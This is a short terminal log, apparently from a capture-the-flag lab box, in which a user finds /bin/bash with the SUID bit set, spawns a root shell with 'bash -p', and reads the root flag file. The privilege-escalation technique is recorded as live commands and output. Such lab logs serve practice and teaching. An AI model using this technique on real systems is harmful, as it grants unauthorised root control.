 enzo@planning: /
enzo@planning:/$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
enzo@planning:/$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
enzo@planning:/$ bin -p
Command 'bin' not found, did you mean:
  command 'tin' from deb tin (1:2.6.3-1)
  command 'ben' from deb ben (0.10.3ubuntu2)
  command 'bip' from deb bip (0.9.3-1)
  command 'win' from deb wily (0.13.42-1)
  command 'din' from deb din (57-1)
  command 'bing' from deb bing (1.3.5-5)
Try: apt install <deb name>
enzo@planning:/$ bash -p
enzo@planning:/$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
enzo@planning:/$ bash -p
bash-5.2# whoami
root
bash-5.2# cd /root/
bash-5.2# ls
root.txt  scripts
bash-5.2# cat root.txt
304c266114ef98d55c6d8a40900d2828
bash-5.2#